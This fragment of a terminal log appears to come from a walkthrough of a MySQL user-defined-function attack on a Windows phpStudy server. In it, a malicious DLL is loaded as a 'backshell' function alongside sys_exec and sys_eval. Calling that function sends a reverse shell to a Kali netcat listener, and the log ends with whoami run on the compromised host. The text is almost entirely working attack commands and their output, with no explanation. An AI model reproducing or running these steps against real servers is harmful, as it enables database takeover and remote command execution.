 | MZKERNEL32.DLL  LoadLibraryA |
+------------------------------------------------------------------------------+
1 row in set (0.000 sec)
MySQL [mysql]> create function backshell returns string soname 'udf.dll';
Query OK, 0 rows affected (0.011 sec)
MySQL [mysql]> select * from func;
+-----------+-----+--------------+----------+
| name      | ret | dl           | type     |
+-----------+-----+--------------+----------+
| sys_exec  |   2 | fnZwwVdE.dll | function |
| sys_eval  |   0 | fnZwwVdE.dll | function |
| backshell |   0 | udf.dll      | function |
+-----------+-----+--------------+----------+
3 rows in set (0.001 sec)
MySQL [mysql]> select backshell('192.168.121.129',2333);
+-----------------------------------+
| backshell('192.168.121.129',2333) |
+-----------------------------------+
|
+-----------------------------------+
1 row in set (0.007 sec)
MySQL [mysql]>
root@kali:~# nc -lvp 2333
listening on [any] 2333 ...
192.168.121.130: inverse host lookup failed: Unknown host
connect to [192.168.121.129] from (UNKNOWN) [192.168.121.130] 49469
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\phpStudy\PHPTutorial\MySQL\data>whoami
whoami
win-lgq8cnqhplq\ga't'c
C:\phpStudy\PHPTutorial\MySQL\data>